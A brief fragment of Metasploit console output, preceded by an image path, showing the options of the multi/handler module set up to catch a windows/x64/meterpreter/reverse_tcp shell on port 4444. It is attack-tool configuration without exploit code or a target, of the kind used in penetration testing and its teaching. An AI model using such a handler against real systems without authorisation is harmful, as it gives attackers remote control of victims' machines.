 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target